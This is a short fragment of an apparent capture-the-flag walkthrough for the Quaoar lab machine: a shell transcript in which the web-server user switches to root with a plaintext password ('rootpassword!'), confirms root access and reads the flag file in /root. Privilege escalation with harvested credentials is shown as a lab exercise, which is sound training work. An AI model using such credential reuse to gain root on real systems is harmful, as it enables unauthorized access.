 www-data@Quaoar:/var/www/wordpress$ su root
su root
Password: rootpassword!
root@Quaoar:/var/www/wordpress# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Quaoar:/var/www/wordpress# cd /root
cd /root
root@Quaoar:~# ls
ls
flag.txt  vmware-tools-distrib
root@Quaoar:~# cat flag.txt
cat flag.txt
8e3f9ec016e3598c5eec11fd3d73f6fb
root@Quaoar:~#